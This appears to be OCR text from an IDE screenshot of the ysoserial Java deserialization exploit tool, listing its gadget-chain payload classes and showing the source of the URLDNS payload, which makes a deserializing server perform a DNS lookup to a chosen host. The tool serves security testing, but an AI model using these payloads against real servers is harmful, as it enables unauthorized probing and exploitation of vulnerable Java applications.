 ysoserial src main java ysoserial payloads URLDNS SilentURLStreamHandler
GeneratePayload Git:
Project
pom.xml (ysoserial) GeneratePayload.java URLDNS.java
1: Project
0: Commit
Pull Requests
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
d4m1ts gm7.org